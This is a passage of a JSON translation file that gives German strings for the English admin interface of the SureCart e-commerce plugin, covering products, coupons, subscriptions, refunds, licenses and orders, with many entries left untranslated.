f\u00fcr deinen Shop."],"Notification settings for abandoned checkouts":["Benachrichtigungseinstellungen f\u00fcr abgebrochene Bestellprozesse."],"Notification Settings":["Benachrichtigungseinstellungen"],"Settings Updated.":["Einstellungen aktualisiert."],"Default (Customized)":[],"Add another value":[],"You have reached the variant limit of 100":[],"Option Value %d":[],"You have already used the same option value \"%s\".":[],"Edit %s":[],"Option Values":[],"Delete %s":[],"You have already used the same option name \"%s\".":[],"Option Name":[],"Remove Image":[],"Remove image":[],"Delete variant":[],"Open variant dropdown":[],"Price overrides are only allowed for products with a single price.":[],"Are you sure you wish to unlink this image?":[],"Stock Qty":[],"SKU":[],"Add Variant":[],"Are you sure you wish to delete this variant image? This cannot be undone.":[],"Add More Options":[],"You have reached the maximum number of variant options.":[],"Add Options Like Size or Color":[],"Variants":[],"Add variant":[],"This is not shown to the customer, but is used help you identify the group.":["Dies wird dem Kunden nicht angezeigt, hilft Ihnen jedoch bei der Identifizierung der Gruppe."],"Create Product Group":["Produktgruppe erstellen"],"Add this product to a group with others you want the purchaser to switch between.":["F\u00fcgen Sie dieses Produkt zu einer Gruppe mit anderen hinzu, zwischen denen der K\u00e4ufer wechseln soll."],"Upgrade Group":["Upgrade-Gruppe"],"To charge tax, please set up your tax information on the settings page.":["Um Steuern zu berechnen, richten Sie bitte Ihre Steuerinformationen in den Einstellungen ein."],"This is a physical product":["Dies ist ein physisches Produkt"],"Charge tax on this product":["Berechnen Sie Steuern auf dieses Produkt"],"The last part of the URL":[],"Created On":["Erstellt am"],"Available for purchase":["Zum Kauf erh\u00e4ltlich"],"Secure":[],"Download archived.":["Archivierte herunterladen."],"Download un-archived.":["Download Nicht-Archivierte"],"Download removed.":["Download entfernt."],"Are you sure you want to remove the download from this product?":["M\u00f6chten Sie den Download wirklich von diesem Produkt entfernen?"],"Are you sure you want to replace the file in this download? This may push out a new release to everyone.":["M\u00f6chten Sie die Datei in diesem Download wirklich ersetzen? Dies kann eine neue Version f\u00fcr alle herausbringen."],"Turn this off if you do not wish to automatically fulfill this product when an order is placed.":[],"Auto Fulfill":[],"Customers won\u2019t enter shipping details at checkout.":[],"Digital product or service":[],"Shipping Weight":[],"Physical product":[],"g":[],"oz":[],"kg":[],"lb":[],"Meta description":[],"Page title":[],"Add a title and description to see how this product might appear in a search engine listing":[],"Search Engine Listing":[],"Hide %d Archived Prices":["%d archivierte Preise ausblenden"],"Show %d Archived Prices":["%d archivierte Preise anzeigen"],"Price deleted.":["Preis gel\u00f6scht."],"Permanently delete this price? You cannot undo this action.":["Diesen Preis dauerhaft l\u00f6schen? Sie k\u00f6nnen diese Aktion nicht r\u00fcckg\u00e4ngig machen."],"Price unarchived.":["Preis nicht archiviert."],"Archive this price? This product will not be purchaseable and all unsaved changes will be lost.":["Diesen Preis archivieren? Dieses Produkt kann nicht gekauft werden und alle nicht gespeicherten \u00c4nderungen gehen verloren."],"Un-Archive this price? This will make the product purchaseable again.":["Diesen Preis aus dem Archiv entfernen? Dadurch wird das Produkt wieder k\u00e4uflich."],"Copy Links":["Links kopieren"],"every":["jeden"],"Custom Amount":["Benutzerdefinierter Betrag"],"Payment Plan":["Zahlungsplan"],"Setup Fee":[],"Done":["Erledigt"],"Variant ID":[],"Price ID":["Preis-ID"],"Miscellaneous":["sonstiges"],"Buy Button Shortcode":["Kaufen Button Shortcode"],"Add To Cart Button Shortcode":["In den Einkaufswagen Button Shortcode"],"Shortcodes":["Shortcodes"],"Buy Link":["Kaufen Link"],"Variant":[],"Price Details":[],"Create Price":["Preis erstellen"],"Installment":["Rate"],"One Time":["Einmal"],"Payment type":[],"Price updated.":[],"Add A Price":["F\u00fcge einen Preis hinzu"],"Set up pricing for your product.":["Richten Sie die Preise f\u00fcr Ihr Produkt ein."],"Add Another Price":["F\u00fcgen Sie einen weiteren Preis hinzu"],"This is the current release zip of your software.":["Dies ist die ZIP-Datei der aktuellen Version Ihrer Software."],"Current Release":["Aktuelle Version"],"Enable license creation":["Lizenzerstellung aktivieren"],"Licensing":["Lizenzierung"],"Adjust":[],"On Hand":[],"Available":[],"Adjust By":[],"Stock adjustment":[],"SKU (Stock Keeping Unit)":[],"Make stock adjustment":[],"Available Stock":[],"Continue selling when out of stock":[],"Allow Out Of Stock Selling":[],"Track the quantity of this product.":[],"Track Quantity":[],"Inventory":[],"Select an Item":["W\u00e4hlen Sie einen Artikel aus"],"Select An Integration":["W\u00e4hlen Sie eine Integration aus"],"Select an integration to sync with this product.":[],"Integration":["Integration"],"SKU:":[],"All Variants":[],"Optionally select a variant to sync with this integration.":[],"Select A Variant":[],"All Prices":[],"Optionally select a price to sync with this integration.":[],"Add Integration":["Integration hinzuf\u00fcgen"],"Integration saved.":["Integration gespeichert."],"To sync purchases of this product, add an integration.":["Um K\u00e4ufe dieses Produkts zu synchronisieren, f\u00fcgen Sie eine Integration hinzu."],"Add New Integration":["Neue Integration hinzuf\u00fcgen"],"Product update failed.":[],"You have unsaved changes that need to be saved before adding a new integration. Do you want to save your product now?":[],"Since SureCart's integrations are native, there's no need to worry about the complexity of growing your store.":["Da die Integrationen von SureCart nativ sind, m\u00fcssen Sie sich keine Gedanken \u00fcber die Komplexit\u00e4t des Wachstums Ihres Shops machen."],"Grow your store worry-free.":["Erweitern Sie Ihren Shop sorgenfrei."],"Purchases syncing happens in both directions. For example, access is automatically revoked during a subscription cancellation or expiration.":["Die Synchronisierung der Eink\u00e4ufe erfolgt in beide Richtungen. Beispielsweise wird der Zugriff w\u00e4hrend einer Abonnementk\u00fcndigung oder -ablauf automatisch widerrufen."],"Set it and forget it.":["Stellen Sie es ein und vergessen Sie es."],"Leave the heavy-lifting to us. Use SureCart's built-in native integrations with all the plugins you use. Purchases and subscriptions are automatically synced with your plugins.":["\u00dcberlassen Sie uns das schwere Heben. Verwenden Sie die integrierten nativen Integrationen von SureCart mit allen von Ihnen verwendeten Plugins. K\u00e4ufe und Abonnements werden automatisch mit Ihren Plugins synchronisiert."],"Sync purchases with the plugins you already use.":["Synchronisieren Sie Eink\u00e4ufe mit den Plugins, die Sie bereits verwenden."],"Disabled":["Ausschalten"],"The provider is not installed or unavailable.":["Der Anbieter ist nicht installiert oder nicht verf\u00fcgbar."],"%s not found":["%s nicht gefunden"],"An error occurred":["Ein Fehler ist aufgetreten"],"Integration deleted.":["Integration gel\u00f6scht."],"Are you sure you want to remove this integration? This will affect existing customers who have purchased this product.":["M\u00f6chten Sie diese Integration wirklich entfernen? Dies betrifft bestehende Kunden, die dieses Produkt gekauft haben."],"Images":[],"Images updated.":[],"We recommend that you optimize your images before linking them to your products.":[],"https:\/\/":[],"Image URL":[],"Add Product Image":[],"Add From URL":[],"Show Archived":["Archivierte anzeigen"],"External Link":[],"Secure Storage":[],"File":["Datei"],"Add Downloads":["Downloads hinzuf\u00fcgen"],"Download added.":["Download hinzugef\u00fcgt."],"A short description for your product that is displayed on product and instant checkouts.":[],"New Collection":[],"Collection created.":[],"Add To Collection":[],"Add this product to a collection...":[],"Link":[],"Require terms and conditions":[],"Show coupon field":[],"Show product description":[],"Show product image":[],"Show store logo":[],"Make test payments with this product.":[],"Instantly publish a shareable page for this product.":[],"Instant Checkout":[],"Customer Purchase Limit":["Kundeneinkaufslimit"],"Limit the number of times a single customer can purchase this product.":["Begrenzen Sie die Anzahl der Male, die ein einzelner Kunde dieses Produkt kaufen kann."],"Limit Per-Customer Purchases":["Beschr\u00e4nken Sie K\u00e4ufe pro Kunde"],"Add Link":["Link hinzuf\u00fcgen"],"A valid file URL.":[],"Link URL":[],"A display name for file.":[],"Link Name":[],"Add External Link":[],"Save Product":["Produkt speichern"],"Archive %s? This product will not be purchaseable and all unsaved changes will be lost.":["%s ? Dieses Produkt kann nicht gekauft werden und alle nicht gespeicherten \u00c4nderungen gehen verloren."],"Un-Archive %s? This will make the product purchaseable again.":["%s aus dem Archiv entfernen? Dadurch wird das Produkt wieder k\u00e4uflich."],"Product updated.":["Produkt aktualisiert."],"A name for your product.":["Ein Name f\u00fcr Ihr Produkt."],"Create New Product":["Neues Produkt erstellen"],"Custom Single Product Page":[],"Days":["Tage"],"Free Trial":["Kostenlose Testversion"],"Tax is included":["Steuer ist inbegriffen"],"Default price":[],"Setup fee":[],"Compare at price":["Preis vergleichen"],"Year":["Jahr"],"Month":["Monat"],"Week":["Woche"],"Day":["Tag"],"Repeat payment every":[],"then cancels":[],"Monthly, Basic Plan, etc.":[],"Maximum Price":["H\u00f6chstpreis"],"Minimum Price":["Minimaler Preis"],"Revoke access when installments are completed":[],"Payments":["Zahlungen"],"Number of Payments":["Anzahl der Zahlungen"],"Purchasable":[],"Not Purchaseable":[],"Available For Purchase":[],"Availability":[],"Add some products to this upgrade group. A customer who has purchased one of these products can switch between others in this group.":["F\u00fcgen Sie dieser Upgrade-Gruppe einige Produkte hinzu. Ein Kunde, der eines dieser Produkte gekauft hat, kann zwischen anderen in dieser Gruppe wechseln."],"Product removed.":["Produkt entfernt."],"Choose a product":["W\u00e4hlen Sie ein Produkt"],"Product added.":["Produkt hinzugef\u00fcgt."],"A name for your product group.":["Ein Name f\u00fcr Ihre Produktgruppe."],"New Upgrade Group":["Neue Upgrade-Gruppe"],"Edit Product Group":["Produktgruppe bearbeiten"],"Product Groups":["Produktgruppen"],"Save Group":["Gruppe speichern"],"Product group un-archived.":[],"Product group archived.":[],"Archive this product group?":[],"Un-Archive this product group?":[],"Product group deleted.":[],"Permanently delete this product group? You cannot undo this action.":[],"Product group updated.":["Produktgruppe aktualisiert."],"A name for your product group. It is not shown to customers.":["Ein Name f\u00fcr Ihre Produktgruppe. Es wird den Kunden nicht angezeigt."],"Group Name":["Gruppenname"],"Create Upgrade Group":["Upgrade-Gruppe erstellen"],"Publishing":[],"Replace":["Ersetzen"],"Add Image":["Bild hinzuf\u00fcgen"],"Image":[],"Image removed.":[],"Image updated.":[],"A short description for your product collection.":[],"Details":["Einzelheiten"],"Deleting a product collection does not delete the products in that collection.":[],"This action cannot be undone.":[],"Are you sure you want to delete this product collection?":[],"Delete this product collection?":[],"Product Collection deleted.":[],"Save Collection":[],"Product Collection updated.":[],"A short description for your product collection. This will be displayed on the collection page.":[],"Enter a description...":["Geben Sie eine Beschreibung ein ..."],"A name for your product collection.":[],"Collection Name":[],"Create Collection":[],"Change URL: %s":[],"URL Slug":[],"View Product Collection":[],"The last part of the URL.":[],"URL":[],"Select template":[],"Select template: %s":[],"Manage all template parts":[],"Page Layout":[],"Describe the template, e.g. \"Men's Watches\". A custom template can be manually applied to product collection page.":[],"Manage all templates":[],"Edit template":[],"Template":[],"Add Template":[],"Templates define the way product collection page is displayed when viewing your site.":[],"Create Template":[],"%d Product":[],"Actions":["Aktionen"],"Return":[],"Mark As Paid":[],"Unverified":["Unbest\u00e4tigt"],"Valid":["G\u00fcltig"],"Validity":["G\u00fcltigkeit"],"Number Type":["Zahlentyp"],"Tax Number":["Steuernummer"],"Tax Information":["Steuerinformation"],"Other":["Andere"],"EU VAT":["EU-Mehrwertsteuer"],"UK VAT":["UK Mehrwertsteuer"],"AU ABN":["AUABN"],"CA GST":["CA GST"],"Choose an option":[],"Return Reason":[],"Returned on":[],"Cancel return":[],"Open Return":[],"Complete Return":[],"Return in progress":[],"Return completed":[],"Return completed.":[],"Return re-opened.":[],"Cancel Return":[],"Are you sure you wish to cancel the return?":[],"Return Canceled.":[],"Return Item":[],"Return created.":[],"Insufficient Funds":["Unzureichende Mittel"],"Amount Refunded":["Betrag zur\u00fcckerstattet"],"Refunds":["R\u00fcckerstattungen"],"Unknown":["Unbekannt"],"Succeeded":["Erfolgreich"],"Pending":["Ausstehend"],"Attempt":["Versuch"],"Payment Failures":["Zahlungsausf\u00e4lle"],"Mark Paid":["Bezahlt markieren"],"Are you sure you wish to mark the order as paid?":["M\u00f6chten Sie die Bestellung wirklich als bezahlt markieren?"],"Order Marked as Paid.":["Bestellung als bezahlt markiert."],"Cancel Order":[],"Go Back":["Zur\u00fcck"],"Are you sure you wish to cancel the order?":[],"Order Canceled.":[],"Additional Order Data":["Zus\u00e4tzliche Bestelldaten"],"Net Payment":["Nettozahlung"],"Download Receipt \/ Invoice":["Quittung\/Rechnung herunterladen"],"Payment Failed":[],"Qty: %d":[],"Fulfilled on":[],"Cancel fulfillment":[],"Edit tracking":[],"%d Item":[],"Fulfillment canceled.":[],"Send shipment details to your customer now":[],"Notify customer of shipment":[],"No shipping required.":[],"Copy Address":[],"of %d":[],"Fulfill Item":[],"Fulfillment created.":[],"Error copying to clipboard.":["Fehler beim Kopieren in die Zwischenablage."],"Copied to clipboard.":["In die Zwischenablage kopiert."],"Add another tracking number":[],"Tracking Link":[],"Tracking number":[],"No Shipping Required":[],"Status updated.":[],"Add":["Hinzuf\u00fcgen"],"Send notification":[],"Add Tracking":[],"Edit Tracking":[],"View My Store":[],"Add A Product":[],"Failed to create store. Please try again.":[],"Choose some example data or start from scratch.":[],"Select A Starting Point":[],"Start From Scratch":[],"Setting up your store...":[],"Your store has been created.":[],"Congratulations!":[],"Continue":["Fortsetzen"],"Back":["Zur\u00fcck"],"and":[],"Terms of Service":["Nutzungsbedingungen"],"By continuing, you agree to the":[],"Connect Existing Store":[],"Create New Store":[],"You are a few clicks away from adding e-commerce to your website. SureCart is a cloud powered e-commerce platform that is easy to use, lightweight, and lightning fast.":[],"Welcome, Let\u2019s Setup Your Online Store":[],"Enter email address":[],"This email is used for store notifications, such as new orders, payment failures and other store emails.":[],"Confirm Email for Store Notifications":[],"Invalid email address!":[],"You can always change this later.":[],"Brand Color":["Markenfarbe"],"Customize and configure your store settings.":[],"Confirm Store Details":[],"Are you sure you want to remove this image?":[],"Enter the number of unique activations for this key. Leave blank for infinite.":["Geben Sie die Anzahl der eindeutigen Aktivierungen f\u00fcr diesen Schl\u00fcssel ein- leer lassen f\u00fcr unendlich."],"Activation Limit":["Aktivierungslimit"],"License Key":["Lizenzschl\u00fcssel"],"License":["Lizenz"],"Activations":["Aktivierungen"],"This license has not been activated.":["Diese Lizenz wurde nicht aktiviert."],"Local \/ Staging":["Lokal \/ Staging"],"This is a unique identifier for the license. For example, a website url.":["Dies ist eine eindeutige Kennung f\u00fcr die Lizenz. Zum Beispiel eine Website-URL."],"Fingerprint":["Fingerabdruck"],"Edit Activation":["Aktivierung bearbeiten"],"Activation updated.":["Aktivierung aktualisiert."],"Please refresh the page and try again.":["Bitte aktualisieren Sie die Seite und versuchen Sie es erneut."],"Activation deleted.":["Aktivierung gel\u00f6scht."],"Are you sure you want to remove this activation? This site will no longer get updates.":["M\u00f6chten Sie diese Aktivierung wirklich entfernen? Diese Website wird nicht mehr aktualisiert."],"View License":["Lizenz anzeigen"],"Save License":["Lizenz speichern"],"License updated.":["Lizenz aktualisiert."],"Shipping Address":["Lieferanschrift"],"Proration Credit":["Anteilsgutschrift"],"Amount Paid":["Bezahlter Betrag"],"Download Invoice":["Download Rechnung"],"Download Receipt":["Quittung herunterladen"],"Invoice Details":["Rechnungsdetails"],"Charge":["Belastung"],"Create Invoice":["Rechnung erstellen"],"View Invoice":["Rechnung ansehen"],"Back to All Invoices":["Zur\u00fcck zu allen Rechnungen"],"Okay":["okay"],"Your store is now connected to SureCart.":[],"Setup Complete!":[],"View All":["Alle anzeigen"],"Recent Orders":["Letzte Bestellungen"],"You don't have any orders.":["Sie haben keine Bestellungen."],"Yearly":["J\u00e4hrlich"],"Monthly":["Monatlich"],"Weekly":["W\u00f6chentlich"],"Daily":["T\u00e4glich"],"Overview":["\u00dcberblick"],"Revenue":["Einnahmen"],"vs %s last period":["vs %s letzte Periode"],"Average Order Value":["Durchschnittlicher Bestellwert"],"Contact support for additional help":["Wenden Sie sich an den Support, um weitere Hilfe zu erhalten"],"Create a new checkout form.":["Erstellen Sie ein neues Bestellformular."],"Quick Actions":["Schnelle Aktionen"],"Create products to start selling.":["Erstellen Sie Produkte, um mit dem Verkauf zu beginnen."],"Create products":["Produkte erstellen"],"Get started with SureCart":["Beginnen Sie mit SureCart"],"Connect a user":["Verbinden Sie einen Benutzer"],"Disconnect":["Trennen"],"WordPress User":["WordPress-Benutzer"],"User connected.":["Benutzer verbunden."],"User disconnected.":["Benutzer getrennt."],"Are you sure you want to disconnect this from this customer? This will cause them to lose access to their purchases.":["M\u00f6chten Sie die Verbindung zu diesem Kunden wirklich trennen? Dadurch verlieren sie den Zugriff auf ihre Eink\u00e4ufe."],"Disable this if you do not want to apply tax on purchases made by this customer.":[],"Apply Tax":[],"Tax Settings":[],"No more subscriptions.":["Keine Abonnements mehr."],"Add Address":[],"Save Address":[],"Update Address":[],"Add Shipping Address":[],"Update Shipping Address":[],"Are you sure you want to delete address? This action cannot be undone.":[],"Delete Shipping Address":[],"Item":["Artikel"],"Payment Methods":["Zahlungsmethoden"],"Are you sure you want to delete this payment method?":["M\u00f6chten Sie diese Zahlungsmethode wirklich l\u00f6schen?"],"Delete this payment method?":["Diese Zahlungsmethode l\u00f6schen?"],"Payment method deleted.":["Zahlungsmethode gel\u00f6scht."],"Make Default":["als Standard machen"],"Default payment method changed.":["Standardzahlungsmethode ge\u00e4ndert."],"This will save any changes on the page. Do you want to save your changes?":["Dadurch werden alle \u00c4nderungen auf der Seite gespeichert. M\u00f6chtest du deine \u00c4nderungen speichern?"],"No more orders.":["Keine Bestellungen mehr."],"Items":["Artikel"],"Number":["Anzahl"],"Subscribed to emails":[],"Your customer's phone number.":[],"Phone":["Telefon"],"Your customer's email address.":["Die E-Mail-Adresse Ihres Kunden."],"Your customer's last name.":["Der Nachname Ihres Kunden."],"Your customer's first name.":["Der Vorname Ihres Kunden."],"Customer Details":["Kundendetails"],"No more charges.":["Keine Belastungen mehr."],"Balance Transactions":["Saldo Transaktionen"],"Ending Balance":["Endguthaben"],"There are no transactions":["Es gibt keine Transaktionen"],"Applied":["Anwenden"],"Credit":["Konto"],"Credit Balance":["Kontostand"],"View Transactions":["Transaktionen anzeigen"],"Balance":["Balance"],"Save Customer":["Kunde speichern"],"Edit Customer":["Kunde bearbeiten"],"this customer":[],"Customer updated.":["Kunde aktualisiert."],"Create this customer in test mode if you are going to use this account for test mode purchasing.":["Erstellen Sie diesen Kunden im Testmodus, wenn Sie dieses Konto f\u00fcr den Kauf im Testmodus verwenden m\u00f6chten."],"Your customer's email.":["Die E-Mail Ihres Kunden."],"Customer Email":["Kunden E-Mail"],"Your customer's full name.":["Der vollst\u00e4ndige Name Ihres Kunden."],"Customer Name":["Kundenname"],"Create New Customer":["Neuen Kunden anlegen"],"Archived On":["Archiviert am"],"Last Updated":["Zuletzt aktualisiert"],"Duration":["Dauer"],"Summary":["Zusammenfassung"],"%d months":["%d Monate"],"%s%% off":["%s %% reduziert"],"Number of months":["Anzahl der Monate"],"Discount Duration":["Rabattdauer"],"Fixed Discount":["Fester Rabatt"],"Percentage Discount":["Prozentualer Rabatt"],"Choose a type":["W\u00e4hlen Sie einen Typ"],"Repeating":["Wiederholen"],"Any Customer":["Jeder Kunde"],"Limit To A Specific Customer":["Auf einen bestimmten Kunden beschr\u00e4nken"],"If none of these conditions are true":["Wenn keine dieser Bedingungen zutrifft"],"If any of these conditions are true":["Wenn eine dieser Bedingungen zutrifft"],"If all of these conditions are true":["Wenn alle diese Bedingungen zutreffen"],"Allow Coupon":["Gutschein zulassen"],"Restrict this coupon":["Beschr\u00e4nken Sie diesen Coupon"],"Restrictions":["Beschr\u00e4nkungen"],"Find a product...":["Produkt finden ..."],"Add Product Restriction":["Produktbeschr\u00e4nkung hinzuf\u00fcgen"],"Product Restrictions":["Produktbeschr\u00e4nkungen"],"%d prices":["%d Preise"],"Add Filter":["Filter hinzuf\u00fcgen"],"Select A Customer":["W\u00e4hlen Sie einen Kunden aus"],"Coupon is valid for":["Gutschein ist g\u00fcltig f\u00fcr"],"Add A Restriction":["Einschr\u00e4nkung hinzuf\u00fcgen"],"Users must redeem this coupon by:":["Benutzer m\u00fcssen diesen Coupon wie folgt einl\u00f6sen:"],"Limit the end date when customers can redeem this coupon.":["Begrenzen Sie das Enddatum, an dem Kunden diesen Gutschein einl\u00f6sen k\u00f6nnen."],"End Date":["Endtermin"],"Minimum order subtotal":[],"No Minimum":[],"The minimum order subtotal amount required to apply this coupon.":[],"The number of times a single customer can use this coupon.":["Die H\u00e4ufigkeit, mit der ein einzelner Kunde diesen Gutschein verwenden kann."],"Usage limit per customer":["Nutzungslimit pro Kunde"],"Unlimited Usage":["Unbegrenzte Nutzung"],"This limit applies across customers so it won't prevent a single customer from redeeming multiple times.":["Dieses Limit gilt f\u00fcr alle Kunden, sodass ein einzelner Kunde nicht daran gehindert wird, mehrmals einzul\u00f6sen."],"Usage limit per coupon":["Nutzungslimit pro Coupon"],"Redemption Limits":["Einl\u00f6sungslimits"],"time":["mal","weitere male"],"Limit the number of times this code can be redeemed.":["Begrenzen Sie die Anzahl der Male, die dieser Code eingel\u00f6st werden kann."],"Usage Limit":["Nutzungslimit"],"Limit the usage of this promotion code":["Beschr\u00e4nken Sie die Verwendung dieses Aktionscodes"],"Leave this blank and we will generate one for you.":["Lassen Sie dieses Feld leer und wir erstellen eines f\u00fcr Sie."],"New Promotion Code":["Neuer Aktionscode"],"Edit Promotion Code":["Aktionscode bearbeiten"],"Promotion created.":["Aktion erstellt."],"Promotion updated.":["Aktion aktualisiert."],"Customer created.":["Kunde erstellt."],"Hide %d Archived Promotion Codes":["%d archivierte Aktionscodes ausblenden"],"Show %d Archived Promotion Codes":["%d archivierte Aktionscodes anzeigen"],"Add Promotion Code":["Aktionscode hinzuf\u00fcgen"],"Promotion Codes":["Aktionscodes"],"Are you sure you want to delete this promotion code?":["M\u00f6chten Sie diesen Aktionscode wirklich l\u00f6schen?"],"Delete this promotion code?":["Diesen Aktionscode l\u00f6schen?"],"Uses":["Verwendung"],"Restored.":["Wiederhergestellt."],"Archived.":["Archiviert."],"Are you sure you want to delete this coupon?":["M\u00f6chten Sie diesen Gutschein wirklich l\u00f6schen?"],"Delete this coupon?":["Diesen Gutschein l\u00f6schen?"],"Update Coupon":["Gutschein aktualisieren"],"Edit Coupon":["Gutschein bearbeiten"],"Coupon updated.":["Gutschein aktualisiert."],"Deleted.":["Gel\u00f6scht."],"Create Coupon":["Gutschein erstellen"],"Customers will enter this discount code at checkout. Leave this blank and we will generate one for you.":["Kunden geben diesen Rabattcode an der Kasse ein. Lassen Sie dieses Feld leer und wir erstellen eines f\u00fcr Sie."],"Promotion Code":["Aktionscode"],"This is an internal name for your coupon. This is not visible to customers.":["Dies ist ein interner Name f\u00fcr Ihren Gutschein. Dies ist f\u00fcr Kunden nicht sichtbar."],"Coupon Name":["Gutscheinname"],"Create New Coupon":["Neuen Gutschein erstellen"],"Coupon created.":["Gutschein erstellt."],"Disable":["Deaktivieren"],"This discount code will not be usable and all unsaved changes will be lost.":["Dieser Rabattcode kann nicht verwendet werden und alle nicht gespeicherten \u00c4nderungen gehen verloren."],"Disable \"%s\"?":["\" %s \" deaktivieren?"],"Permanently delete %s? You cannot undo this action.":["%s dauerhaft l\u00f6schen? Sie k\u00f6nnen diese Aktion nicht r\u00fcckg\u00e4ngig machen."],"This coupon will not be usable and all unsaved changes will be lost.":["Dieser Coupon kann nicht verwendet werden und alle nicht gespeicherten \u00c4nderungen gehen verloren."],"Un-Archive %s? This will make the coupon useable again.":["%s aus dem Archiv entfernen? Dadurch wird der Gutschein wieder verwendbar."],"Search for a user...":["Suchen Sie nach einem Benutzer ..."],"Select a user":["W\u00e4hlen Sie einen Benutzer aus"],"Upgrade Your Plan":["Aktualisieren Sie Ihren Plan"],"Unlock revenue boosting features when you upgrade your plan!":["Schalten Sie umsatzsteigernde Funktionen frei, wenn Sie Ihren Plan upgraden!"],"You have unsaved changes. If you proceed, they will be lost.":["Du hast nicht gespeicherte \u00c4nderungen. Wenn Sie fortfahren, gehen sie verloren."],"Keep Update":["Update behalten"],"Delete Update":["Update l\u00f6schen"],"Manage Scheduled Update":["Geplantes Update verwalten"],"Decrease quantity":["Menge verringern"],"Increase quantity":["Menge erh\u00f6hen"],"Change Product":["Produkt wechseln"],"Change Product Decrease Quantity":["\u00c4ndern Sie die Produktabnahmemenge"],"Change Product And Increase Quantity":["Produkt \u00e4ndern und Menge erh\u00f6hen"],"Your storage space is low":["Ihr Speicherplatz ist gering"],"of":["von"],"Search for a product...":["Suche nach einem Produkt ..."],"Select a product":["W\u00e4hle ein Produkt"],"Add New Upgrade Group":["Neue Upgrade-Gruppe hinzuf\u00fcgen"],"Search for an upgrade group...":["Suchen Sie nach einer Upgrade-Gruppe ..."],"Select an upgrade group":["W\u00e4hlen Sie eine Upgrade-Gruppe aus"],"Add New Product":["Neues Produkt hinzuf\u00fcgen"],"Variant Out of Stock.":[],"Search for a price...":["Preis suchen ..."],"Select a price":["W\u00e4hlen Sie einen Preis aus"],"%s available":[],"Ok":[],"Permalink":[],"Add Media":["Medien hinzuf\u00fcgen"],"Title":["Titel"],"Leave empty if the image is purely decorative.":[],"Alternative Text":[],"Size":["Gr\u00f6\u00dfe"],"Filename":["Dateiname"],"Are you sure you wish to delete this media item? This cannot be undone.":["M\u00f6chten Sie diese Mediendatei wirklich l\u00f6schen? Das kann nicht r\u00fcckg\u00e4ngig gemacht werden."],"%s file":[],"Public":["\u00d6ffentlich"],"Private":["Privat"],"SureCart Media":["SureCart Medien"],"Please complete setting up your store. Its free and only takes a minute.":[],"Complete Setup!":[],"Next Page":["N\u00e4chste Seite"],"Previous Page":["Vorherige Seite"],"Max":["max"],"Upload Media":["Medien hochladen"],"Something went wrong. Please try again.":["Etwas ist schief gelaufen. Bitte versuche es erneut."],"Added":["Hinzugef\u00fcgt"],"No items found":["Keine Elemente gefunden"],"Could not download the file.":["Die Datei konnte nicht heruntergeladen werden."],"Any price":["Jeder Preis"],"Select date":["Datum ausw\u00e4hlen"],"Please choose date to continue.":[],"Failed to un-cancel subscription.":["Abonnement konnte nicht gek\u00fcndigt werden."],"Could not un-cancel subscription.":["Abonnement konnte nicht gek\u00fcndigt werden."],"Start Plan":["Plan starten"],"Ended":["Beendet"],"Renews":["Erneuert"],"Begins":["Beginnt"],"Cancels":["Storniert"],"Activate":["Aktivieren"],"Failed to start subscription.":["Fehler beim Starten des Abonnements."],"Could not start subscription.":["Abonnement konnte nicht gestartet werden."],"Are you sure you want to start the subscription? This will immediately charge the customer.":["M\u00f6chten Sie das Abonnement wirklich starten? Diese wird dem Kunden sofort in Rechnung gestellt."],"Don't Cancel":["Nicht stornieren"],"Immediately":["Sofort"],"\tAt end of current period":["Am Ende der laufenden Periode"],"Cancel Subscription":["Abonnement k\u00fcndigen"],"Failed to cancel subscription.":["Abonnement konnte nicht gek\u00fcndigt werden."],"Could not cancel subscription.":["Abonnement konnte nicht gek\u00fcndigt werden."],"Revoke":["Widerrufen"],"Unrevoke":["Widerrufen"],"Purchases":["Eink\u00e4ufe"],"Load More":["Mehr laden"],"%s item":["%s Artikel","%s Artikel"],"None found.":["Nichts gefunden."],"The associated subscription will also be cancelled.":["Das zugeh\u00f6rige Abonnement wird ebenfalls gek\u00fcndigt."],"Qty":["Menge"],"Select All":["W\u00e4hlen Sie Alle"],"Unselect All":["Alles abw\u00e4hlen"],"Revoke Purchase(s)":["K\u00e4ufe widerrufen"],"Select a reason":["W\u00e4hle einen Grund"],"Reason":["Grund"],"Refunds can take 5-10 days to appear on a customer's statement. Processor fees are typically not returned.":["Es kann 5\u201310 Tage dauern, bis R\u00fcckerstattungen auf dem Kontoauszug des Kunden erscheinen. Zahlungsabwicklergeb\u00fchren werden in der Regel nicht erstattet."],"Refund Payment":["Zahlung zur\u00fcckerstatten"],"Failed to create refund.":["Erstattung konnte nicht erstellt werden."],"We were unable to issue a refund with this payment processor. Please check with your payment processor and try issuing the refund directly through the processor.":["Wir konnten mit diesem Zahlungsabwickler keine R\u00fcckerstattung vornehmen. Bitte erkundigen Sie sich bei Ihrem Zahlungsabwickler und versuchen Sie, die R\u00fcckerstattung direkt \u00fcber den Abwickler vorzunehmen."],"View charge on ":["Belastungen anzeigen"],"No charges":["Keine Geb\u00fchren"],"Charges":["Geb\u00fchren"],"Refund":["Erstattung"],"Partially Refunded":["Teilweise erstattet"],"Complete Setup":[],"Invalid":["Ung\u00fcltig"],"VAT Number":[],"ABN Number":["ABN-Nummer"],"GST Number":["GST-Nummer"],"Edit Tax ID":[],"Add A Tax ID":[],"Tax":["Steuer"],"This order has products that are not shippable to this address.":[],"This order requires shipping. Please enter an address.":[],"Select a customer":[],"Select a Customer":[],"Last Name":["Nachname"],"First Name":["Vorname"],"Add Customer":["Kunde hinzuf\u00fcgen"],"Add some products to this order.":[],"Enter an Amount":[],"Change Amount":[],"Fee":[],"Starting in %s day":[],"Available: %d":[],"--":[],"Choose":["W\u00e4hlen"],"Current":["Aktuell"],"No payment methods found.":[],"This customer does not have any payment methods that are reusable. This means we cannot charge this customer without them entering their payment details again. Please ask the customer to add a payment method to their account, or use a manual payment method.":[],"Remove":["Entfernen"],"Exp.":[],"Amount Due":["Offener Betrag"],"Trial":["Testversion"],"Add Coupon Code":["Gutscheincode hinzuf\u00fcgen"],"Enter Coupon Code":[],"Order Tax":[],"Add Product":["Produkt hinzuf\u00fcgen"],"Update":["Aktualisieren"],"Edit Shipping & Tax Address":[],"Add A Shipping Address":[],"This will create an order that requires a manual payment (i.e. cash or check). Once you create this order it is not possible to pay it another way. Do you want to continue?":[],"Are you sure you want to continue?":[],"This will charge the customer %s.":[],"Confirm Manual Payment":[],"Confirm Charge":[],"Create Order":[],"This order has already been created. Please create a new order.":[],"Order Complete":[],"Order Created.":[],"There are no cancellation reasons for this period.":["F\u00fcr diesen Zeitraum bestehen keine Stornogr\u00fcnde."],"No Reason Provided":["Kein Grund angegeben"],"Percentage Of 